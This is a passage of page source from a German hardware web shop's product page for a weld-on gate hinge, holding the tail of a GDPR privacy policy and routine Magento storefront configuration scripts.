des in der EU geltenden Datenschutzniveaus gew\u00e4hrleistet. Weitergehende Informationen und die Datenschutzbestimmungen bez\u00fcglich Werbung und Google k\u00f6nnen Sie hier einsehen: <a href=\"http:\/\/www.google.com\/policies\/technologies\/ads\/\">http:\/\/www.google.com\/policies\/technologies\/ads\/<\/a><\/p>\r\n<h3>6. Google Dynamic Remarketing<\/h3>\r\n<p>Diese Website verwendet die Remarketing-Funktion der Google Inc. (\u201eGoogle\u201c). Google Dynamic Remarketing ist ein Produkt der Google Ireland Ltd, Gordon House, Barrow Street, Dublin 4. Irland (\u201eGoogle\u201c). Diese Funktion dient dazu, Besuchern der Website im Rahmen des Google-Werbenetzwerks interessenbezogene Werbeanzeigen zu pr\u00e4sentieren. Der Browser des Websitebesuchers speichert sog. \u201eCookies\u201c, Textdateien, die auf Ihrem Computer gespeichert werden und die es erm\u00f6glichen, den Besucher wiederzuerkennen, wenn dieser Websites aufruft, die dem Werbenetzwerk von Google angeh\u00f6ren. Die Nutzung dieses Services dient damit dem Zweck, die Surferfahrung auf unseren Seiten f\u00fcr den Nutzer zu optimieren. Eine optimierte Nutzbarkeit unserer Seiten liegt innerhalb unserer berechtigten Interessen. Rechtsgrundlage ist daher Art. 6 Abs. 1 lit. f) DSGVO.<\/p>\r\n<p>Auf diesen Seiten k\u00f6nnen dem Besucher dann Werbeanzeigen pr\u00e4sentiert werden, die sich auf Inhalte beziehen, die der Besucher zuvor auf Websites aufgerufen hat, die die Remarketing Funktion von Google verwenden. Nach eigenen Angaben erhebt Google bei diesem Vorgang keine personenbezogenen Daten. Sollten Sie die Funktion Remarketing von Google dennoch nicht w\u00fcnschen, k\u00f6nnen Sie diese grunds\u00e4tzlich deaktivieren, indem Sie die entsprechenden Einstellungen unter <a href=\"http:\/\/www.google.com\/privacy\/ads\/\">http:\/\/www.google.com\/privacy\/ads\/<\/a> vornehmen. Alternativ k\u00f6nnen Sie den Einsatz von Cookies f\u00fcr interessenbezogene Werbung \u00fcber die Werbenetzwerkinitiative deaktivieren, indem Sie den Anweisungen unter http:\/\/www.networkadvertising.org\/managing\/opt_out.asp folgen. Weiterf\u00fchrende Informationen zu Google Remarketing und die Datenschutzerkl\u00e4rung von Google k\u00f6nnen Sie einsehen unter: <a href=\"http:\/\/www.google.com\/privacy\/ads\/\">http:\/\/www.google.com\/privacy\/ads\/<\/a>.<\/p>\r\n<h3>7. Trusted Shops Trustbadge<\/h3>\r\n<p>Auf unserer Webseite binden wir zur Anzeige des Trusted Shops G\u00fctesiegels und der gegebenenfalls gesammelten Bewertungen sowie zum Angebot der Trusted Shops Produkte f\u00fcr K\u00e4ufer nach einer Bestellung das Trusted Shops Trustbadge ein.<\/p>\r\n<p>Dies dient der Wahrung unserer im Rahmen einer Interessensabw\u00e4gung \u00fcberwiegenden berechtigten Interessen (Art. 6 Abs. 1 lit. f) DSGVO) an einer optimalen Vermarktung unseres Angebots. Das Trustbadge und die damit beworbenen Dienste sind ein Angebot der Trusted Shops GmbH, Subbelrather Str. 15C, 50823 K\u00f6ln.<\/p>\r\n<p>Bei dem Aufruf des Trustbadge speichert der Webserver automatisch ein sogenanntes Server-Logfile, das z.B. Ihre IP-Adresse, Datum und Uhrzeit des Abrufs, \u00fcbertragene Datenmenge und den anfragenden Provider (Zugriffsdaten) enth\u00e4lt und den Abruf dokumentiert. Diese Zugriffsdaten werden nicht ausgewertet und sp\u00e4testens sieben Tagen nach Ende Ihres Seitenbesuchs automatisch \u00fcberschrieben. Weitere personenbezogene Daten werden lediglich an Trusted Shops \u00fcbertragen, wenn und soweit Sie sich nach Abschluss einer Bestellung f\u00fcr die Nutzung von Trusted Shops Produkten entscheiden oder sich bereits f\u00fcr die Nutzung registriert haben. In diesem Fall gilt die zwischen Ihnen und Trusted Shops getroffene vertragliche Vereinbarung.<\/p>\r\n<h2>X. externe Dienstleistungsunternehmen<\/h2>\r\n<h3>Zahlungsdienstleister<\/h3>\r\n<p>Wir bieten f\u00fcr die Nutzung des Webshops mehrere Zahlungsmethoden an und bedienen uns dabei unterschiedlicher Zahlungsdienstleiter. Je nachdem f\u00fcr welche Zahlungsart Sie sich entscheiden, werden unterschiedliche Daten an den jeweiligen Zahlungsdienstleister \u00fcbermittelt. Die Rechtsgrundlage f\u00fcr die \u00dcbermittlung ist Art. 6 Abs. 1 lit. a) DSGVO. Nachfolgend listen wir Ihnen unsere Zahlungsdienstleister auf.<\/p>\r\n<h3>PayPal<\/h3>\r\n<p>Entscheiden Sie sich f\u00fcr die Zahlungsart PayPal, so werden Ihre personenbezogenen Daten an PayPal \u00fcbermittelt. Voraussetzung f\u00fcr die Nutzung von PayPal ist die Er\u00f6ffnung eines PayPal-Kontos. Mit der Nutzung bzw. Er\u00f6ffnung eines PayPal Kontos m\u00fcssen unter anderem Name, Adresse, Telefonnummer und E-Mail-Adresse an PayPal \u00fcbermittelt werden. Rechtsgrundlage f\u00fcr die \u00dcbermittlung der Daten ist Artikel 6 Abs. 1 lit. a) DSGVO (Einwilligung) und Artikel 6 Abs. 1 lit. b) DSGVO (Verarbeitung zur Erf\u00fcllung eines Vertrages).<\/p>\r\n<p>Betreiber des Zahlungsdienstes PayPal ist die: <br>PayPal (Europe) S.\u00e0 r.l. et Cie, S.C.A. <br>22-24 Boulevard Royal <br>L-2449 Luxembourg <br>E-Mail: <a href=\"mailto:impressum@paypal.com\">impressum@paypal.com<\/a><\/p>\r\nMit der Zahlungsoption PayPal willigen Sie in die \u00dcbermittlung der personenbezogenen Daten wie Name, Adresse, Telefonnummer und E-Mail-Adresse, an PayPal ein. Welche weiteren Daten von PayPal erhoben werden, ergibt sich aus der jeweiligen Datenschutzerkl\u00e4rung von PayPal. Diese findet sich unter: <a href=\"https:\/\/www.paypal.com\/de\/webapps\/mpp\/ua\/privacy-full \">https:\/\/www.paypal.com\/de\/webapps\/mpp\/ua\/privacy-full<\/a>\r\n<p>&nbsp;<\/p>\r\n<h3>SOFORT<\/h3>\r\n<p>Bei Auswahl der Zahlungsart \u201eSOFORT\u201c erfolgt die Zahlungsabwicklung \u00fcber den Zahlungsdienstleister SOFORT GmbH, Theresienh\u00f6he 12, 80339 M\u00fcnchen, Deutschland (im Folgenden \u201eSOFORT\u201c), an den wir Ihre im Rahmen des Bestellvorgangs mitgeteilten Informationen nebst den Informationen \u00fcber Ihre Bestellung gem\u00e4\u00df Art. 6 Abs. 1 lit. b) DSGVO weitergeben. Die Sofort GmbH ist Teil der Klarna Group (Klarna Bank AB (publ), Sveav\u00e4gen 46, 11134 Stockholm, Schweden). Die Weitergabe Ihrer Daten erfolgt ausschlie\u00dflich zum Zwecke der Zahlungsabwicklung mit dem Zahlungsdienstleister SOFORT und nur insoweit, als sie hierf\u00fcr erforderlich ist. Unter der nachstehenden Internetadresse erhalten Sie weitere Informationen \u00fcber die Datenschutzbestimmungen von SOFORT: <a href=\"https:\/\/www.klarna.com\/sofort\/datenschutz\">https:\/\/www.klarna.com\/sofort\/datenschutz<\/a><\/p>\r\n<h3>Versanddienstleister<\/h3>\r\n<p>Die Zustellung der Ware an Sie kann durch einen der folgenden Transportdienstleister durchgef\u00fchrt werden:<\/p>\r\n<p>DPD (DPD Deutschland GmbH, Wailandtstra\u00dfe 1, 63741 Aschaffenburg)<\/p>\r\n<p>DHL (Deutsche Post AG, Charles-de-Gaulle-Stra\u00dfe 20, 53113 Bonn)<\/p>\r\n<p>Zum Zwecke der Zustellung geben wir, sofern dies f\u00fcr die Warenlieferung erforderlich ist, gem\u00e4\u00df Art. 6 Abs. 1 lit. b) DSGVO nur den Namen des Empf\u00e4ngers und die Lieferadresse an den Transportdienstleister weiter.<\/p>\r\n<p>Soweit im Einzelfall ein anderes als die oben genannten Transportunternehmen beauftragt werden muss (z.B. aufgrund des Bestellungsumfanges) werden Sie hier\u00fcber gesondert informiert. In dem Fall erfolgt die Weitergabe Ihrer Daten nach der Ma\u00dfgabe dieses Kapitels.<\/p>\r\n<p>Nur wenn Sie im Bestellprozess Ihre ausdr\u00fcckliche Einwilligung erteilt haben, geben wir Ihre E-Mail-Adresse gem\u00e4\u00df Art. 6 Abs. 1 lit. a) DSGVO vor der Zustellung der Ware zum Zwecke der Abstimmung eines Liefertermins bzw. zur Lieferank\u00fcndigung an den Transportdienstleister weiter. Die Einwilligung kann jederzeit mit Wirkung f\u00fcr die Zukunft gegen\u00fcber dem oben bezeichneten Verantwortlichen oder gegen\u00fcber dem jeweiligen Transportdienstleister widerrufen werden.<\/p>\r\n<h2>XI. Rechte der betroffenen Person<\/h2>\r\n<p>Werden personenbezogene Daten von Ihnen verarbeitet, sind Sie Betroffener i.S.d. DSGVO und es stehen Ihnen folgende Rechte gegen\u00fcber dem Verantwortlichen zu:<\/p>\r\n<h3>1. Auskunftsrecht<\/h3>\r\n<p>Sie k\u00f6nnen von dem Verantwortlichen eine Best\u00e4tigung dar\u00fcber verlangen, ob personenbezogene Daten, die Sie betreffen, von dem Verantwortlichen verarbeitet werden. Dar\u00fcber hinaus haben Sie ein Recht auf Auskunft \u00fcber Zweck, die Kategorien personenbezogener Daten, die Empf\u00e4nger, die geplante Dauer der Speicherung und \u00fcber das Bestehen von weiteren Rechten wie Berichtigung der Daten oder das Bestehen eines Beschwerderechts bei einer Aufsichtsbeh\u00f6rde.<\/p>\r\n<h3>2. Recht auf Berichtigung<\/h3>\r\n<p>Sie haben ein Recht auf Berichtigung und\/oder Vervollst\u00e4ndigung gegen\u00fcber dem Verantwortlichen, sofern die verarbeiteten personenbezogenen Daten, die Sie betreffen, unrichtig oder unvollst\u00e4ndig sind. Der Verantwortliche hat die Berichtigung unverz\u00fcglich vorzunehmen.<\/p>\r\n<h3>3. Recht auf Einschr\u00e4nkung der Verarbeitung<\/h3>\r\n<p>Sie haben das Recht, die Einschr\u00e4nkung der Verarbeitung Ihrer personenbezogenen Daten zu verlangen, solange die von Ihnen bestrittene Richtigkeit Ihrer Daten \u00fcberpr\u00fcft wird, wenn Sie eine L\u00f6schung Ihrer Daten wegen unzul\u00e4ssiger Datenverarbeitung ablehnen und stattdessen die Einschr\u00e4nkung der Verarbeitung Ihrer Daten verlangen, wenn Sie Ihre Daten zur Geltendmachung, Aus\u00fcbung oder Verteidigung von Rechtsanspr\u00fcchen ben\u00f6tigen, nachdem wir diese Daten nach Zweckerreichung nicht mehr ben\u00f6tigen oder wenn Sie Widerspruch aus Gr\u00fcnden Ihrer besonderen Situation eingelegt haben, solange noch nicht feststeht, ob unsere berechtigten Gr\u00fcnde \u00fcberwiegen.<\/p>\r\n<p>Wurde die Verarbeitung der Sie betreffenden personenbezogenen Daten eingeschr\u00e4nkt, d\u00fcrfen diese Daten \u2013 von ihrer Speicherung abgesehen \u2013 nur mit Ihrer Einwilligung oder zur Geltendmachung, Aus\u00fcbung oder Verteidigung von Rechtsanspr\u00fcchen oder zum Schutz der Rechte einer anderen nat\u00fcrlichen oder juristischen Person oder aus Gr\u00fcnden eines wichtigen \u00f6ffentlichen Interesses der Union oder eines Mitgliedstaats verarbeitet werden. Wurde die Einschr\u00e4nkung der Verarbeitung eingeschr\u00e4nkt, werden Sie von dem Verantwortlichen unterrichtet bevor die Einschr\u00e4nkung aufgehoben wird.<\/p>\r\n<h3>4. Recht auf L\u00f6schung<\/h3>\r\n<p>Sie k\u00f6nnen von dem Verantwortlichen verlangen, dass die Sie betreffenden personenbezogenen Daten unverz\u00fcglich gel\u00f6scht werden wenn und soweit die Voraussetzungen hierf\u00fcr erf\u00fcllt sind. Der Verantwortliche ist verpflichtet, diese Daten unverz\u00fcglich zu l\u00f6schen.<\/p>\r\n<p>Hat der Verantwortliche die Sie betreffenden personenbezogenen Daten \u00f6ffentlich gemacht und ist er gem. Art. 17 Abs. 1 DSGVO zu deren L\u00f6schung verpflichtet, so trifft er unter Ber\u00fccksichtigung der verf\u00fcgbaren Technologie und der Implementierungskosten angemessene Ma\u00dfnahmen, auch technischer Art, um f\u00fcr die Datenverarbeitung Verantwortliche, die die personenbezogenen Daten verarbeiten, dar\u00fcber zu informieren, dass Sie als betroffene Person von ihnen die L\u00f6schung aller Links zu diesen personenbezogenen Daten oder von Kopien oder Replikationen dieser personenbezogenen Daten verlangt haben.<\/p>\r\n<p>Das Recht auf L\u00f6schung besteht nicht, soweit die Verarbeitung erforderlich ist <br>(1) zur Aus\u00fcbung des Rechts auf freie Meinungs\u00e4u\u00dferung und Information; <br>(2) zur Erf\u00fcllung einer rechtlichen Verpflichtung, die die Verarbeitung nach dem Recht der Union oder der Mitgliedstaaten, dem der Verantwortliche unterliegt, erfordert, oder zur Wahrnehmung einer Aufgabe, die im \u00f6ffentlichen Interesse liegt oder in Aus\u00fcbung \u00f6ffentlicher Gewalt erfolgt, die dem Verantwortlichen \u00fcbertragen wurde; <br>(3) aus Gr\u00fcnden des \u00f6ffentlichen Interesses im Bereich der \u00f6ffentlichen Gesundheit gem\u00e4\u00df Art. 9 Abs. 2 lit. h) und i sowie Art. 9 Abs. 3 DSGVO; <br>(4) f\u00fcr im \u00f6ffentlichen Interesse liegende Archivzwecke, wissenschaftliche oder historische Forschungszwecke oder f\u00fcr statistische Zwecke gem. Art. 89 Abs. 1 DSGVO, soweit das unter Abschnitt a) genannte Recht voraussichtlich die Verwirklichung der Ziele dieser Verarbeitung unm\u00f6glich macht oder ernsthaft beeintr\u00e4chtigt, oder <br>(5) zur Geltendmachung, Aus\u00fcbung oder Verteidigung von Rechtsanspr\u00fcchen.<\/p>\r\n<h3>5. Recht auf Unterrichtung<\/h3>\r\n<p>Sie haben das Recht, von dem Verantwortlichen dar\u00fcber unterrichtet zu werden, gegen\u00fcber welchen Empf\u00e4nger der Verantwortliche mitgeteilt hat, dass Sie ihr Recht auf Berichtigung, L\u00f6schung oder Einschr\u00e4nkung der Verarbeitung gegen\u00fcber dem Verantwortlichen geltend gemacht haben.<\/p>\r\n<h3>6. Recht auf Daten\u00fcbertragbarkeit<\/h3>\r\n<p>Sie haben das Recht, die Sie betreffenden personenbezogenen Daten, die Sie dem Verantwortlichen bereitgestellt haben, in einem strukturierten, g\u00e4ngigen und maschinenlesbaren Format zu erhalten.<\/p>\r\n<h3>7. Widerspruchsrecht<\/h3>\r\n<p>Sie haben das Recht, aus Gr\u00fcnden, die sich aus ihrer besonderen Situation ergeben, jederzeit gegen die Verarbeitung der Sie betreffenden personenbezogenen Daten, die aufgrund von Art. 6 Abs. 1 lit. e) oder f) DSGVO erfolgt, Widerspruch einzulegen; dies gilt auch f\u00fcr ein auf diese Bestimmungen gest\u00fctztes Profiling.<\/p>\r\n<h3>8. Recht auf Widerruf der datenschutzrechtlichen Einwilligungserkl\u00e4rung<\/h3>\r\n<p>Sie haben das Recht, Ihre datenschutzrechtliche Einwilligungserkl\u00e4rung jederzeit zu widerrufen. Durch den Widerruf der Einwilligung wird die Rechtm\u00e4\u00dfigkeit der aufgrund der Einwilligung bis zum Widerruf erfolgten Verarbeitung nicht ber\u00fchrt.<\/p>\r\n<h3>9. Recht auf nicht automatisierte Entscheidung im Einzelfall einschlie\u00dflich Profiling<\/h3>\r\n<p>Sie haben das Recht, nicht einer ausschlie\u00dflich auf einer automatisierten Verarbeitung \u2013 einschlie\u00dflich Profiling \u2013 beruhenden Entscheidung unterworfen zu werden, die Ihnen gegen\u00fcber rechtliche Wirkung entfaltet oder Sie in \u00e4hnlicher Weise erheblich beeintr\u00e4chtigt.<\/p>\r\n<h3>10. Recht auf Beschwerde bei einer Aufsichtsbeh\u00f6rde<\/h3>\r\n<p>Unbeschadet eines anderweitigen verwaltungsrechtlichen oder gerichtlichen Rechtsbehelfs steht Ihnen das Recht auf Beschwerde bei einer Aufsichtsbeh\u00f6rde, insbesondere in dem Mitgliedstaat ihres Aufenthaltsorts, ihres Arbeitsplatzes oder des Orts des mutma\u00dflichen Versto\u00dfes, zu, wenn Sie der Ansicht sind, dass die Verarbeitung der Sie betreffenden personenbezogenen Daten gegen die DSGVO verst\u00f6\u00dft.<\/p>\r\n<h2>XII. Postwerbung und Ihr Widerspruchsrecht<\/h2>\r\n<p>Dar\u00fcber hinaus behalten wir uns vor, Ihren Vor- und Nachnamen sowie Ihre Postanschrift f\u00fcr eigene Werbezwecke zu nutzen, z.B. zur Zusendung von interessanten Angeboten und Informationen zu unseren Produkten per Briefpost. Dies dient der Wahrung unserer im Rahmen einer Interessensabw\u00e4gung \u00fcberwiegenden berechtigten Interessen an einer werblichen Ansprache unserer Kunden gem\u00e4\u00df Art. 6 Abs. 1 S. 1 lit. f DSGVO. <br>Die Werbesendungen werden im Rahmen einer Verarbeitung in unserem Auftrag durch einen Dienstleister erbracht, an den wir Ihre Daten hierzu weitergeben. <br>Sie k\u00f6nnen der Speicherung und Verwendung Ihrer Daten zu diesen Zwecken jederzeit durch eine Nachricht an die unten beschriebene Kontaktm\u00f6glichkeit widersprechen.<\/p>\r\n<p><strong>Ende der Datenschutzerkl\u00e4rung<\/strong><\/p>\r\n<\/div>","checkboxText":"Ich habe die Datenschutzerkl\u00e4rung gelesen und stimme dieser ausdr\u00fccklich zu.","mode":"1","agreementId":"5","contentHeight":null}]},"ppcpClientId":"BAA6PSIVPwU2cnXcxxWvS2BBGUUL5Pvv2wb10VD5Znq2WZtWle4u6I1qrP6aMr-vYL4ixBSxLFRXK_UtMc","customerLoginUrl":"https:\/\/www.e-schliessanlage.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS9sZWljaHRlcy10b3JiYW5kLWFuc2Nod2Vpc3NiYXIuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.e-schliessanlage.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769230405}}};
    </script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"ppcp_paylater_message":{"component":"PayPal_PPCP\/js\/view\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/images/loader-1.gif"
        }
    }
    </script><script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"B\u00e4nder zum Anschwei\u00dfen f\u00fcr kleinere Tore"}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.e-schliessanlage.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.e-schliessanlage.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.e-schliessanlage.de\/","customerLoginUrl":"https:\/\/www.e-schliessanlage.de\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcOkQUrAAAAAOBuFhZRGCSaViibObT2pbupPIFY","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002Fstatic\u002Fversion1765264943\u002Ffrontend\u002FHuckemedia\u002Feschliessanlage\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.e-schliessanlage.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "302400",
                "cookieDomain": ".e\u002Dschliessanlage.de",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.e-schliessanlage.de\/page_cache\/block\/render\/id\/774\/","handles":["default","catalog_product_view","catalog_product_view_id_774","catalog_product_view_sku_08.29.0050","catalog_product_view_type_simple","breeze_customer_logged_out"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/leichtes-torband-anschweissbar.html"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-774]": {
            "priceBox": {
                "priceConfig":  {"productId":774,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":1.2605032016807,"adjustments":[]},"oldPrice":{"amount":1.5,"adjustments":[]},"basePrice":{"amount":1.2605032016807,"adjustments":[]},"finalPrice":{"amount":1.5,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55d6907796e30f69"></script><script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LcOkQUrAAAAAOBuFhZRGCSaViibObT2pbupPIFY","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script><script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F774\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script><script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.e-schliessanlage.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"774":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.e-schliessanlage.de\\\/leichtes-torband-anschweissbar.html?options=cart\",\"data\":{\"product\":\"774\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.e-schliessanlage.de\/leichtes-torband-anschweissbar.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.e-schliessanlage.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"774\",\"uenc\":\"aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS9sZWljaHRlcy10b3JiYW5kLWFuc2Nod2Vpc3NiYXIuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":1.5,"max_price":1.5,"max_regular_price":1.5,"minimal_regular_price":1.5,"special_price":null,"minimal_price":1.5,"regular_price":1.5,"formatted_prices":{"final_price":"<span class=\"price\">1,50\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">1,50\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">1,50\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">1,50\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span 